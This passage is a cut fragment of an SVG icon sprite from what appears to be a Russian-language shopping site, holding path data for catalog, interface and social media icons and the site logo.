3.79h-2.1m2.1 3.79h-2.1" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.44"/><path d="M24.69 8.12l1.67 8.76c.7 3.67 1.67 4.39 2.62 3.72 2-1.4 3.13-5.13 2.61-8.11-1.08-6.18-8.16-10.94-6.9-4.37z" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.44"/></symbol><symbol viewBox="0 0 31.11 35.15" id="catalog-icon-6" xmlns="http://www.w3.org/2000/svg"><title>wash</title><path d="M24.63 3.78a.71.71 0 1 1-.71.71.71.71 0 0 1 .71-.71zm-3.77 0a.71.71 0 1 1-.71.71.71.71 0 0 1 .71-.71zm-3.77 0a.71.71 0 1 1-.71.71.71.71 0 0 1 .71-.71zm-10.61 0a.71.71 0 1 1-.71.71.71.71 0 0 1 .71-.71zm9.07 6.58a8.46 8.46 0 1 1-8.46 8.46 8.46 8.46 0 0 1 8.46-8.46z" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.44"/><path d="M15.55 12.84a6 6 0 1 1-4.78 9.59 10.44 10.44 0 0 0 .54-3.71 11 11 0 0 0-.49-3.57 6 6 0 0 1 4.72-2.31z" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.44"/><path d="M2.33.72h26.45a2.3 2.3 0 0 1 1.61 1.61v30.49a2.31 2.31 0 0 1-1.61 1.61H2.33a2.3 2.3 0 0 1-1.61-1.61V2.33A2.3 2.3 0 0 1 2.33.72z" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.44"/></symbol><symbol viewBox="0 0 35.46 31.63" id="catalog-icon-7" xmlns="http://www.w3.org/2000/svg"><title>catalog-icon-7</title><path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.44" d="M.72 21.46h34.02m0-20.74h-34v25.2h34V.72zM10.59 30.91h14.27m-7.13-.2v-4.75"/></symbol><symbol id="catalog-icon-8" viewBox="0 0 35.46 31.63" xmlns="http://www.w3.org/2000/svg"><defs><style>.awcls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44px}</style></defs><title>tv</title><path class="awcls-1" d="M12.89 17.7V7.98m-3.52 0h7.04m5.99 9.68l-3.34-9.71m3.68 9.71l3.34-9.71M34.74.72h-34v24.2h34V.72zM9.59 30.91h16.27m-9.54-.82v-4.82m2.82 4.82v-4.82"/></symbol><symbol viewBox="0 0 27.5 47.5" id="catalog-icon-9" xmlns="http://www.w3.org/2000/svg"><title>catalog-icon-9</title><rect x=".75" y=".75" width="26" height="46" rx="3" ry="3" stroke-miterlimit="10" stroke-width="1.5"/><path stroke-miterlimit="10" stroke-width="1.5" d="M.75 39.75h26m-26-33h26m-15 36h4m-10-28h5v5h-5zm11 0h5v5h-5zm-11 11h5v5h-5zm11 0h5v5h-5zm-3-12v4m-6 5h-3m9-3v3h-4m6 0h4m-6 2v4"/></symbol><symbol viewBox="0 0 26 26" id="checked" xmlns="http://www.w3.org/2000/svg"><path d="M.3 14c-.2-.2-.3-.5-.3-.7s.1-.5.3-.7l1.4-1.4c.4-.4 1-.4 1.4 0l.1.1 5.5 5.9c.2.2.5.2.7 0L22.8 3.3h.1c.4-.4 1-.4 1.4 0l1.4 1.4c.4.4.4 1 0 1.4l-16 16.6c-.2.2-.4.3-.7.3-.3 0-.5-.1-.7-.3L.5 14.3.3 14z"/></symbol><symbol id="comp" viewBox="0 0 35.46 31.63" xmlns="http://www.w3.org/2000/svg"><defs><style>.azcls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44px}</style></defs><title>comp</title><path class="azcls-1" d="M.72 21.46h34.02m0-20.74h-34v25.2h34V.72zM10.59 30.91h14.27m-7.13-.2v-4.75"/></symbol><symbol viewBox="0 0 22.88 22.88" id="cross" xmlns="http://www.w3.org/2000/svg"><path d="M.324 1.909a1.14 1.14 0 0 1 0-1.587 1.14 1.14 0 0 1 1.587 0l9.523 9.539L20.973.322a1.12 1.12 0 0 1 1.571 0 1.112 1.112 0 0 1 0 1.587l-9.523 9.524 9.523 9.539a1.112 1.112 0 0 1 0 1.587 1.12 1.12 0 0 1-1.571 0l-9.539-9.539-9.523 9.539a1.14 1.14 0 0 1-1.587 0c-.429-.444-.429-1.159 0-1.587l9.523-9.539L.324 1.909z"/></symbol><symbol viewBox="0 0 21.4 21.8" id="dislike" xmlns="http://www.w3.org/2000/svg"><title>dislike</title><path d="M8.6 14v4a3 3 0 0 0 3 3l3.9-9.1V.9H4.1a2 2 0 0 0-2 1.7l-1.3 9a2 2 0 0 0 1.7 2.3h6zM15.4.9h3a2 2 0 0 1 2 2v7a2 2 0 0 1-2 2h-3" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"/></symbol><symbol viewBox="0 0 96.124 96.123" id="facebook" xmlns="http://www.w3.org/2000/svg"><path d="M72.089.02L59.624 0C45.62 0 36.57 9.285 36.57 23.656v10.907H24.037a1.96 1.96 0 0 0-1.96 1.961v15.803a1.96 1.96 0 0 0 1.96 1.96H36.57v39.876a1.96 1.96 0 0 0 1.96 1.96h16.352a1.96 1.96 0 0 0 1.96-1.96V54.287h14.654a1.96 1.96 0 0 0 1.96-1.96l.006-15.803a1.963 1.963 0 0 0-1.961-1.961H56.842v-9.246c0-4.444 1.059-6.7 6.848-6.7l8.397-.003a1.96 1.96 0 0 0 1.959-1.96V1.98A1.96 1.96 0 0 0 72.089.02z"/></symbol><symbol viewBox="0 0 234 234" id="filter" xmlns="http://www.w3.org/2000/svg"><path d="M7.5 42.571h39.235c3.327 12.646 14.856 22 28.531 22s25.204-9.354 28.531-22H226.5a7.5 7.5 0 0 0 0-15H103.796c-3.327-12.646-14.856-22-28.531-22s-25.204 9.354-28.531 22H7.5a7.5 7.5 0 0 0 0 15zm67.766-22c7.995 0 14.5 6.505 14.5 14.5s-6.505 14.5-14.5 14.5-14.5-6.505-14.5-14.5 6.505-14.5 14.5-14.5zM226.5 109.5h-49.99c-3.327-12.646-14.856-22-28.531-22-13.675 0-25.204 9.354-28.531 22H7.5a7.5 7.5 0 0 0 0 15h111.949c3.327 12.645 14.856 22 28.531 22 13.675 0 25.204-9.355 28.531-22h49.99a7.5 7.5 0 1 0-.001-15zm-78.52 22c-7.995 0-14.5-6.505-14.5-14.5s6.505-14.5 14.5-14.5 14.5 6.505 14.5 14.5-6.505 14.5-14.5 14.5zm78.52 59.929H103.796c-3.327-12.645-14.856-22-28.531-22s-25.204 9.355-28.531 22H7.5a7.5 7.5 0 0 0 0 15h39.235c3.327 12.646 14.856 22 28.531 22s25.204-9.354 28.531-22H226.5a7.5 7.5 0 0 0 0-15zm-151.234 22c-7.995 0-14.5-6.505-14.5-14.5s6.505-14.5 14.5-14.5 14.5 6.505 14.5 14.5-6.505 14.5-14.5 14.5z"/></symbol><symbol viewBox="0 0 378.94 378.94" id="heart" xmlns="http://www.w3.org/2000/svg"><path d="M348.151 54.514c-19.883-19.884-46.315-30.826-74.435-30.826-28.124 0-54.559 10.942-74.449 30.826l-9.798 9.8-9.798-9.8c-19.884-19.884-46.325-30.826-74.443-30.826-28.117 0-54.56 10.942-74.442 30.826-41.049 41.053-41.049 107.848 0 148.885l147.09 147.091a16.036 16.036 0 0 0 8.527 4.461 16.29 16.29 0 0 0 3.161.303c4.161 0 8.329-1.587 11.498-4.764l147.09-147.091c41.051-41.037 41.051-107.832-.001-148.885zm-22.996 125.89L189.47 316.091 53.782 180.404c-28.368-28.364-28.368-74.514 0-102.893 13.741-13.739 32.017-21.296 51.446-21.296 19.431 0 37.702 7.557 51.438 21.296l21.305 21.312c6.107 6.098 16.897 6.098 23.003 0l21.297-21.312c13.737-13.739 32.009-21.296 51.446-21.296 19.431 0 37.701 7.557 51.438 21.296 28.371 28.379 28.371 74.528 0 102.893z"/></symbol><symbol viewBox="0 0 31.002 31.001" id="insta" xmlns="http://www.w3.org/2000/svg"><path d="M30.988 3.229A3.58 3.58 0 0 0 27.409 0C19.473 0 11.538 0 3.602.002a3.41 3.41 0 0 0-.648.057C1.196.395.002 1.849.002 3.638v11.868c0 3.948 0 7.896.002 11.844 0 .201.015.403.04.604.23 1.717 1.755 3.048 3.49 3.049l23.938-.001c.137 0 .272-.008.409-.023 1.753-.206 3.116-1.737 3.116-3.502.003-7.981.003-15.961.001-23.941.002-.104.004-.205-.01-.307zM15.501 9.542a5.959 5.959 0 0 1 5.964 5.958 5.952 5.952 0 0 1-5.954 5.964 5.958 5.958 0 0 1-5.968-5.968 5.963 5.963 0 0 1 5.958-5.954zm11.931 3.739v12.847c0 .806-.49 1.301-1.297 1.301H4.836c-.747-.001-1.254-.509-1.254-1.255V13.129h2.69c-.602 2.429-.326 4.753.863 6.951.869 1.604 2.115 2.851 3.704 3.748a9.52 9.52 0 0 0 10.03-.438 9.388 9.388 0 0 0 3.561-4.521c.707-1.875.799-3.789.305-5.744h2.695c.002.053.002.104.002.156zm0-4.96c-.002.705-.521 1.219-1.229 1.22h-1.754c-.588 0-1.178.001-1.768-.001-.679 0-1.207-.507-1.211-1.186-.008-1.195-.008-2.39 0-3.583.004-.687.53-1.19 1.221-1.191h3.523a1.19 1.19 0 0 1 1.219 1.218c.001 1.176.001 2.349-.001 3.523z"/></symbol><symbol viewBox="0 0 21.4 21.7" id="like" xmlns="http://www.w3.org/2000/svg"><title>like</title><path d="M12.9 7.9v-4a3 3 0 0 0-3-3l-4 9v11h11.2a2 2 0 0 0 2-1.7l1.4-9a2 2 0 0 0-1.7-2.3h-6zm-7 13h-3a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"/></symbol><symbol viewBox="0 0 138282.09 53242.755" id="logo" clip-rule="evenodd" fill-rule="evenodd" image-rendering="optimizeQuality" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" xmlns="http://www.w3.org/2000/svg"><defs id="bhdefs9"><style id="bhstyle2">.bhfil0{fill:#fefefe;fill-rule:nonzero}.bhfil1{fill:url(#bhid0)}</style><linearGradient id="bhid0" gradientUnits="userSpaceOnUse" x1="123704.16" y1="22302.77" x2="136689.41" y2="9318.15"><stop offset="0" id="bhstop4" stop-color="#ff7a3d"/><stop offset="1" id="bhstop6" stop-color="#ff2c21"/></linearGradient></defs><g id="bhСлой_x0020_1" transform="translate(-1095.87 -6628.35)"><path class="bhfil0" d="M1095.87 27505.51c0-1237.89 364.85-2110.37 1094.54-2618 729.69-507.64 1697.74-761.74 2903.59-761.74 856.74 0 1625.78 103.44 2308.25 309.75 682.47 206.32 1118.71 341.24 1308.73 404.2v12042.16c571.16-571.16 1436.33-1150.19 2594.39-1737.09 1158.07-586.9 2625.88-880.91 4402.33-880.91 1618.47 0 3141.38 309.75 4569.28 928.13 1427.91 618.95 2673.67 1483.56 3736.72 2594.4 1063.06 1110.28 1904.06 2451.04 2522.44 4021.74 618.95 1570.69 928.14 3324.09 928.14 5259.62 0 1904.06-332.8 3649.02-999.53 5235.46-666.17 1586.99-1586.43 2935.07-2760.24 4045.91-1174.36 1110.84-2562.35 1975.45-4165.09 2593.83-1602.17 618.95-3339.83 928.14-5211.84 928.14-2284.64 0-4362.97-412.07-6234.99-1237.33-1872.57-825.26-3411.22-2030.54-4617.07-3617.54-761.73-1015.27-1348.63-2268.34-1761.26-3759.77-412.07-1491.42-618.39-3252.69-618.39-5283.23zm13041.14 25321.66c1586.99 0 2895.71-523.94 3926.73-1570.7 1031.57-1047.31 1547.08-2427.43 1547.08-4140.91s-515.51-3117.78-1547.08-4212.31c-1031.02-1095.1-2339.74-1642.09-3926.73-1642.09-793.22 0-1522.91 150.66-2189.08 451.98-666.73 301.32-1245.76 713.95-1737.66 1237.33-491.33 523.94-872.48 1142.32-1142.32 1856.27-269.28 713.95-404.2 1483.56-404.2 2308.82 0 1776.44 515.51 3172.86 1546.52 4188.14 1031.58 1015.83 2340.3 1523.47 3926.74 1523.47zm16622.69-5759.4c0-1840.53 349.67-3538.27 1047.31-5092.66 698.21-1554.39 1657.83-2904.15 2879.42-4045.91 1221.59-1141.76 2641.62-2038.98 4260.09-2689.4 1618.48-650.43 3363.45-975.92 5235.46-975.92 1840.53 0 3578.19 326.05 5211.84 975.92 1633.66 650.42 3062.68 1547.08 4284.27 2689.4 1221.59 1141.76 2181.21 2491.52 2879.42 4045.91 697.64 1554.39 1047.31 3252.13 1047.31 5092.66 0 1840.54-349.1 3537.72-1047.31 5092.67-698.21 1554.95-1657.83 2904.15-2879.42 4045.91-1221.59 1142.32-2650.61 2038.97-4284.27 2689.4-1633.65 649.87-3371.31 975.36-5211.84 975.36-1872.01 0-3616.98-324.93-5235.46-975.36-1618.47-650.43-3038.5-1547.64-4260.09-2689.4-1221.59-1141.76-2181.21-2490.96-2879.42-4045.91-698.21-1554.95-1047.31-3252.13-1047.31-5092.67zm13422.28 5949.41c793.78 0 1531.34-151.22 2213.25-451.98 681.9-301.32 1277.24-714.52 1784.88-1237.33 507.63-523.94 896.65-1150.75 1166.49-1880.45 269.84-729.69 404.2-1522.9 404.2-2379.65 0-856.74-134.92-1649.95-404.2-2379.65-269.84-729.69-658.86-1356.5-1166.49-1880.44-507.64-522.82-1102.98-936.01-1784.88-1237.33-681.91-300.76-1419.47-451.98-2213.25-451.98-824.7 0-1570.69 150.66-2236.86 451.98-666.17 301.32-1253.63 713.95-1761.27 1237.33-507.63 523.37-896.09 1150.75-1165.93 1880.44-269.28 729.7-404.76 1522.91-404.76 2379.65 0 856.75 134.92 1649.96 404.76 2379.65 269.84 729.7 658.3 1357.07 1165.93 1880.45 507.64 523.38 1095.1 936.01 1761.27 1237.33 666.17 301.32 1412.16 451.98 2236.86 451.98zm17432.21-14707.39c0-1237.33 365.41-2110.38 1094.54-2617.45 729.69-507.64 1697.74-761.73 2903.59-761.73 856.74 0 1634.21 102.87 2332.43 309.19 698.21 206.31 1142.32 341.23 1332.33 404.76v23560.38h-7662.89zm-428.37-9900.31c0-1205.29 405.32-2221.68 1213.72-3045.82 808.39-824.7 1816.36-1237.89 3022.2-1237.89 1205.85 0 2221.68 413.19 3046.38 1237.89 824.7 824.7 1237.33 1840.53 1237.33 3045.82 0 1205.84-412.63 2213.81-1237.33 3022.76-824.13 808.4-1840.53 1213.72-3046.38 1213.72-1205.84 0-2213.81-405.32-3022.2-1213.72-808.4-808.95-1213.72-1816.92-1213.72-3022.76zm12987.16 16088.07c0-1649.96 317.07-3117.77 951.75-4402.89 634.69-1285.11 1508.29-2356.6 2618.01-3212.78 1109.72-855.61 2396.51-1507.73 3855.34-1951.27 1458.82-442.99 3030.07-666.73 4712.07-666.73 1649.96 0 3213.35 223.74 4687.91 666.73 1474.56 443.54 2761.36 1095.66 3855.33 1951.27 1093.98 856.18 1959.71 1927.67 2594.4 3212.78 634.69 1285.12 951.75 2754.62 951.75 4402.89v14707.39h-7662.89V46258.82c0-1682-381.15-2927.77-1142.32-3736.72-761.17-808.96-1856.27-1213.72-3284.18-1213.72-2982.85 0-4474.28 1651.65-4474.28 4950.44v12946.12h-7662.89zm29512.61-13327.27c0-1237.33 365.41-2110.94 1094.53-2618.01 728.57-507.08 1697.75-761.18 2903.59-761.18 856.74 0 1634.78 104 2331.87 309.2 697.08 205.75 1142.32 341.23 1332.89 404.76v6425.56h5473.82c1427.9 0 2443.73 286.7 3045.81 856.74 602.08 570.6 904.53 1427.9 904.53 2570.22 0 824.7-127.61 1595.43-380.59 2308.25-252.97 713.39-444.11 1182.24-571.16 1404.3h-8472.41v7472.87c0 728.01 111.31 1308.72 333.37 1737.1 222.06 428.37 500.89 770.16 832.57 1023.14 332.8 252.97 713.95 420.5 1142.32 499.76 428.37 79.27 865.17 119.18 1309.28 119.18 888.23 0 1698.31-136.04 2427.44-404.76 728.57-268.71 1253.07-499.76 1570.69-689.77l2998.6 5235.45c-285.59 254.1-699.34 540.24-1237.89 856.74-538.56 315.94-1189.55 618.95-1951.28 904.53-761.74 285.58-1619.04 532.37-2570.23 737.56-951.18 205.19-1951.28 309.19-2998.59 309.19-2982.86 0-5314.72-785.35-6996.72-2356.04s-2522.44-3672.63-2522.44-6306.38z" id="bhpath12" fill-opacity=".98" fill-rule="nonzero"/><path class="bhfil1" d="M123631.2 9297.12c-1743.12 1777.13-2615.6 3967.92-2615.6 6565.59 0 2598.29 872.48 4771.15 2615.6 6514.27 1743.11 1743.11 3914.74 2615.59 6514.26 2615.59 2597.67 0 4788.46-872.48 6565.59-2615.59 1778.36-1743.12 2666.92-3915.98 2666.92-6514.27 0-2597.67-888.56-4788.46-2666.92-6565.59-1777.13-1778.36-3967.92-2668.77-6565.59-2668.77-2599.52 0-4771.15 890.41-6514.26 2668.77zm4141.05 4108.91c-643.69 656.06-965.85 1464.86-965.85 2423.91 0 959.67 322.16 1762.28 965.85 2405.98 643.7 643.7 1445.69 965.85 2405.37 965.85 959.67 0 1768.46-322.15 2424.53-965.85 656.68-643.7 985.02-1446.31 985.02-2405.98 0-959.05-328.34-1767.85-985.02-2423.91-656.07-656.69-1464.86-985.65-2424.53-985.65-959.68 0-1761.67 328.96-2405.37 985.65z" id="bhpath14"/></g></symbol><symbol viewBox="0 0 138282.09 53242.755" id="logo-white" clip-rule="evenodd" fill-rule="evenodd" image-rendering="optimizeQuality" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" xmlns="http://www.w3.org/2000/svg"><defs id="bidefs9"><style id="bistyle2">.bifil0{fill:#fefefe;fill-rule:nonzero}.bifil1{fill:url(#biid0)}</style><linearGradient id="biid0" gradientUnits="userSpaceOnUse" x1="123704.16" y1="22302.77" x2="136689.41" y2="9318.15"><stop offset="0" id="bistop4" stop-color="#ff7a3d"/><stop offset="1" id="bistop6" stop-color="#ff2c21"/></linearGradient></defs><g id="biСлой_x0020_1" transform="translate(-1095.87 -6628.35)"><path class="bifil0" d="M1095.87 27505.51c0-1237.89 364.85-2110.37 1094.54-2618 729.69-507.64 1697.74-761.74 2903.59-761.74 856.74 0 1625.78 103.44 2308.25 309.75 682.47 206.32 1118.71 341.24 1308.73 404.2v12042.16c571.16-571.16 1436.33-1150.19 2594.39-1737.09 1158.07-586.9 2625.88-880.91 4402.33-880.91 1618.47 0 3141.38 309.75 4569.28 928.13 1427.91 618.95 2673.67 1483.56 3736.72 2594.4 1063.06 1110.28 1904.06 2451.04 2522.44 4021.74 618.95 1570.69 928.14 3324.09 928.14 5259.62 0 1904.06-332.8 3649.02-999.53 5235.46-666.17 1586.99-1586.43 2935.07-2760.24 4045.91-1174.36 1110.84-2562.35 1975.45-4165.09 2593.83-1602.17 618.95-3339.83 928.14-5211.84 928.14-2284.64 0-4362.97-412.07-6234.99-1237.33-1872.57-825.26-3411.22-2030.54-4617.07-3617.54-761.73-1015.27-1348.63-2268.34-1761.26-3759.77-412.07-1491.42-618.39-3252.69-618.39-5283.23zm13041.14 25321.66c1586.99 0 2895.71-523.94 3926.73-1570.7 1031.57-1047.31 1547.08-2427.43 1547.08-4140.91s-515.51-3117.78-1547.08-4212.31c-1031.02-1095.1-2339.74-1642.09-3926.73-1642.09-793.22 0-1522.91 150.66-2189.08 451.98-666.73 301.32-1245.76 713.95-1737.66 1237.33-491.33 523.94-872.48 1142.32-1142.32 1856.27-269.28 713.95-404.2 1483.56-404.2 2308.82 0 1776.44 515.51 3172.86 1546.52 4188.14 1031.58 1015.83 2340.3 1523.47 3926.74 1523.47zm16622.69-5759.4c0-1840.53 349.67-3538.27 1047.31-5092.66 698.21-1554.39 1657.83-2904.15 2879.42-4045.91 1221.59-1141.76 2641.62-2038.98 4260.09-2689.4 1618.48-650.43 3363.45-975.92 5235.46-975.92 1840.53 0 3578.19 326.05 5211.84 975.92 1633.66 650.42 3062.68 1547.08 4284.27 2689.4 1221.59 1141.76 2181.21 2491.52 2879.42 4045.91 697.64 1554.39 1047.31 3252.13 1047.31 5092.66 0 1840.54-349.1 3537.72-1047.31 5092.67-698.21 1554.95-1657.83 2904.15-2879.42 4045.91-1221.59 1142.32-2650.61 2038.97-4284.27 2689.4-1633.65 649.87-3371.31 975.36-5211.84 975.36-1872.01 0-3616.98-324.93-5235.46-975.36-1618.47-650.43-3038.5-1547.64-4260.09-2689.4-1221.59-1141.76-2181.21-2490.96-2879.42-4045.91-698.21-1554.95-1047.31-3252.13-1047.31-5092.67zm13422.28 5949.41c793.78 0 1531.34-151.22 2213.25-451.98 681.9-301.32 1277.24-714.52 1784.88-1237.33 507.63-523.94 896.65-1150.75 1166.49-1880.45 269.84-729.69 404.2-1522.9 404.2-2379.65 0-856.74-134.92-1649.95-404.2-2379.65-269.84-729.69-658.86-1356.5-1166.49-1880.44-507.64-522.82-1102.98-936.01-1784.88-1237.33-681.91-300.76-1419.47-451.98-2213.25-451.98-824.7 0-1570.69 150.66-2236.86 451.98-666.17 301.32-1253.63 713.95-1761.27 1237.33-507.63 523.37-896.09 1150.75-1165.93 1880.44-269.28 729.7-404.76 1522.91-404.76 2379.65 0 856.75 134.92 1649.96 404.76 2379.65 269.84 729.7 658.3 1357.07 1165.93 1880.45 507.64 523.38 1095.1 936.01 1761.27 1237.33 666.17 301.32 1412.16 451.98 2236.86 451.98zm17432.21-14707.39c0-1237.33 365.41-2110.38 1094.54-2617.45 729.69-507.64 1697.74-761.73 2903.59-761.73 856.74 0 1634.21 102.87 2332.43 309.19 698.21 206.31 1142.32 341.23 1332.33 404.76v23560.38h-7662.89zm-428.37-9900.31c0-1205.29 405.32-2221.68 1213.72-3045.82 808.39-824.7 1816.36-1237.89 3022.2-1237.89 1205.85 0 2221.68 413.19 3046.38 1237.89 824.7 824.7 1237.33 1840.53 1237.33 3045.82 0 1205.84-412.63 2213.81-1237.33 3022.76-824.13 808.4-1840.53 1213.72-3046.38 1213.72-1205.84 0-2213.81-405.32-3022.2-1213.72-808.4-808.95-1213.72-1816.92-1213.72-3022.76zm12987.16 16088.07c0-1649.96 317.07-3117.77 951.75-4402.89 634.69-1285.11 1508.29-2356.6 2618.01-3212.78 1109.72-855.61 2396.51-1507.73 3855.34-1951.27 1458.82-442.99 3030.07-666.73 4712.07-666.73 1649.96 0 3213.35 223.74 4687.91 666.73 1474.56 443.54 2761.36 1095.66 3855.33 1951.27 1093.98 856.18 1959.71 1927.67 2594.4 3212.78 634.69 1285.12 951.75 2754.62 951.75 4402.89v14707.39h-7662.89V46258.82c0-1682-381.15-2927.77-1142.32-3736.72-761.17-808.96-1856.27-1213.72-3284.18-1213.72-2982.85 0-4474.28 1651.65-4474.28 4950.44v12946.12h-7662.89zm29512.61-13327.27c0-1237.33 365.41-2110.94 1094.53-2618.01 728.57-507.08 1697.75-761.18 2903.59-761.18 856.74 0 1634.78 104 2331.87 309.2 697.08 205.75 1142.32 341.23 1332.89 404.76v6425.56h5473.82c1427.9 0 2443.73 286.7 3045.81 856.74 602.08 570.6 904.53 1427.9 904.53 2570.22 0 824.7-127.61 1595.43-380.59 2308.25-252.97 713.39-444.11 1182.24-571.16 1404.3h-8472.41v7472.87c0 728.01 111.31 1308.72 333.37 1737.1 222.06 428.37 500.89 770.16 832.57 1023.14 332.8 252.97 713.95 420.5 1142.32 499.76 428.37 79.27 865.17 119.18 1309.28 119.18 888.23 0 1698.31-136.04 2427.44-404.76 728.57-268.71 1253.07-499.76 1570.69-689.77l2998.6 5235.45c-285.59 254.1-699.34 540.24-1237.89 856.74-538.56 315.94-1189.55 618.95-1951.28 904.53-761.74 285.58-1619.04 532.37-2570.23 737.56-951.18 205.19-1951.28 309.19-2998.59 309.19-2982.86 0-5314.72-785.35-6996.72-2356.04s-2522.44-3672.63-2522.44-6306.38z" id="bipath12" fill-opacity=".98" fill-rule="nonzero"/><path class="bifil1" d="M123631.2 9297.12c-1743.12 1777.13-2615.6 3967.92-2615.6 6565.59 0 2598.29 872.48 4771.15 2615.6 6514.27 1743.11 1743.11 3914.74 2615.59 6514.26 2615.59 2597.67 0 4788.46-872.48 6565.59-2615.59 1778.36-1743.12 2666.92-3915.98 2666.92-6514.27 0-2597.67-888.56-4788.46-2666.92-6565.59-1777.13-1778.36-3967.92-2668.77-6565.59-2668.77-2599.52 0-4771.15 890.41-6514.26 2668.77zm4141.05 4108.91c-643.69 656.06-965.85 1464.86-965.85 2423.91 0 959.67 322.16 1762.28 965.85 2405.98 643.7 643.7 1445.69 965.85 2405.37 965.85 959.67 0 1768.46-322.15 2424.53-965.85 656.68-643.7 985.02-1446.31 985.02-2405.98 0-959.05-328.34-1767.85-985.02-2423.91-656.07-656.69-1464.86-985.65-2424.53-985.65-959.68 0-1761.67 328.96-2405.37 985.65z" id="bipath14"/></g></symbol><symbol viewBox="0 0 88.5 83.1" id="review" xmlns="http://www.w3.org/2000/svg"><title>139all</title><path d="M84.7 12.1c0-4.4-3.6-8-8-8H26.5c-4.4 0-8 3.6-8 8V37H8.8c-2.8 0-5 2.2-5 5v20.6c0 2.8 2.2 5 5 5h5.4l1.9 8.1c.2 1.1 1.3 1.8 2.4 1.5.4-.1.8-.3 1-.6l8.2-9H41c2.8 0 5-2.2 5-5V51.4h1.7l13.7 15.1c.7.8 2 .9 2.8.1.3-.3.5-.6.6-1l3.3-14.2h8.7c4.4 0 8-3.6 8-8l-.1-31.3zM42 62.5c0 .6-.4 1-1 1H26.8c-.6 0-1.1.2-1.5.7L19.1 71l-1.4-5.9c-.2-.9-1-1.6-2-1.6h-7c-.6 0-1-.4-1-1V41.9c0-.6.4-1 1-1h9.6v2.4c0 4.4 3.6 8 8 8H42v11.2zm38.7-19.1c0 2.2-1.8 4-4 4H66.5c-.9 0-1.7.6-1.9 1.5l-2.8 12L50 48c-.4-.4-.9-.7-1.5-.7h-22c-2.2 0-4-1.8-4-4V12.1c0-2.2 1.8-4 4-4h50.2c2.2 0 4 1.8 4 4v31.3z"/><path d="M31.1 23.6h24c1.1 0 2-.9 2-2s-.9-2-2-2h-24c-1.1 0-2 .9-2 2s.9 2 2 2zm40 8h-40c-1.1 0-2 .9-2 2s.9 2 2 2h40c1.1 0 2-.9 2-2s-.9-2-2-2z"/></symbol><symbol viewBox="0 0 56.966 56.966" id="search" xmlns="http://www.w3.org/2000/svg"><path d="M55.146 51.887L41.588 37.786A22.926 22.926 0 0 0 46.984 23c0-12.682-10.318-23-23-23s-23 10.318-23 23 10.318 23 23 23c4.761 0 9.298-1.436 13.177-4.162l13.661 14.208c.571.593 1.339.92 2.162.92.779 0 1.518-.297 2.079-.837a3.004 3.004 0 0 0 .083-4.242zM23.984 6c9.374 0 17 7.626 17 17s-7.626 17-17 17-17-7.626-17-17 7.626-17 17-17z"/></symbol><symbol viewBox="0 0 512 512" id="send" xmlns="http://www.w3.org/2000/svg"><path d="M490.107 1.69L8.275 243.606a14.997 14.997 0 0 0-1.13 26.178l112.856 69.45V497a14.998 14.998 0 0 0 26.993 9.007l77.13-102.697 173.004 106.464a15 15 0 0 0 22.595-9.963l91.983-481.91c.031-.16.06-.32.086-.481 1.967-12.147-10.776-21.35-21.685-15.73zM134.214 312.758L45.785 258.34 398.697 81.152 134.214 312.758zm15.784 139.294V338.81l248.446-217.561-248.446 330.803zM394.33 472.83l-152.116-93.61L470.118 75.769 394.33 472.83z"/></symbol><symbol viewBox="0 0 14 16" id="sravnenie" xmlns="http://www.w3.org/2000/svg"><defs id="bmdefs6"><style id="bmstyle4">.bmcls-1{fill:#ff532e;fill-rule:evenodd}</style></defs><path id="bmПрямоугольник_скругл._углы_9_копия_3" data-name="Прямоугольник, скругл. углы 9 копия 3" class="bmcls-1" d="M1384 106a1 1 0 0 1 1 1v14a1 1 0 1 1-2 0v-14a1 1 0 0 1 1-1zm8 0a1 1 0 0 1 1 1v14a1 1 0 1 1-2 0v-14a1 1 0 0 1 1-1zm-4 4a1 1 0 0 1 1 1v10a1 1 0 1 1-2 0v-10a1 1 0 0 1 1-1zm8 0a1 1 0 0 1 1 1v10a1 1 0 1 1-2 0v-10a1 1 0 0 1 1-1z" transform="translate(-1383 -106)"/></symbol><symbol viewBox="0 0 612 612" id="twitter" xmlns="http://www.w3.org/2000/svg"><path d="M612 116.258a250.714 250.714 0 0 1-72.088 19.772c25.929-15.527 45.777-40.155 55.184-69.411-24.322 14.379-51.169 24.82-79.775 30.48-22.907-24.437-55.49-39.658-91.63-39.658-69.334 0-125.551 56.217-125.551 125.513 0 9.828 1.109 19.427 3.251 28.606-104.326-5.24-196.835-55.223-258.75-131.174-10.823 18.51-16.98 40.078-16.98 63.101 0 43.559 22.181 81.993 55.835 104.479a125.556 125.556 0 0 1-56.867-15.756v1.568c0 60.806 43.291 111.554 100.693 123.104-10.517 2.83-21.607 4.398-33.08 4.398-8.107 0-15.947-.803-23.634-2.333 15.985 49.907 62.336 86.199 117.253 87.194-42.947 33.654-97.099 53.655-155.916 53.655-10.134 0-20.116-.612-29.944-1.721 55.567 35.681 121.536 56.485 192.438 56.485 230.948 0 357.188-191.291 357.188-357.188l-.421-16.253c24.666-17.593 46.005-39.697 62.794-64.861z"/></symbol><symbol viewBox="0 0 18 20" id="user" xmlns="http://www.w3.org/2000/svg"><title>user</title><path d="M17 19v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="9" cy="5" r="4" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol viewBox="0 0 304.36 304.36" id="vk" xmlns="http://www.w3.org/2000/svg"><path d="M261.945 175.576c10.096 9.857 20.752 19.131 29.807 29.982 4 4.822 7.787 9.798 10.684 15.394 4.105 7.955.387 16.709-6.746 17.184l-44.34-.02c-11.436.949-20.559-3.655-28.23-11.474-6.139-6.253-11.824-12.908-17.727-19.372-2.42-2.642-4.953-5.128-7.979-7.093-6.053-3.929-11.307-2.726-14.766 3.587-3.523 6.421-4.322 13.531-4.668 20.687-.475 